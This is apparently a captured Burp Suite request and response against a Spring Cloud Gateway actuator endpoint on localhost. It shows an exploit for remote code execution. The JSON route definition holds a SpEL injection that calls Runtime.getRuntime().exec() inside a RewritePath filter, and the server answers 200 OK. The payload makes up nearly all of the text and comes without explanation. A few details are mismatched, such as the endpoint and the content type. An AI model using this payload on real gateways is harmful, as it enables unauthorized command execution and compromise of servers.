 Request
Pretty Raw \n Actions
1 POST /actuator/gateway/refresh HTTP/1.1
2 Host: localhost:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.21
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 256
11
12 {
13 "predicate":"Paths: [/new_route], match trailing slash: true",
14 "route_id":"new_route",
15 "filters":[
16 "[[RewritePath #{T(java.lang.Runtime).getRuntime().exec(\"\")} = /${path}], order = 1]"
17 ],
18 "uri":"https://wya.pl",
19 "order":0
20 }
Response
Pretty Raw Render
1 HTTP/1.1 200 OK
2 content-length: 0
3 connection: close
4
5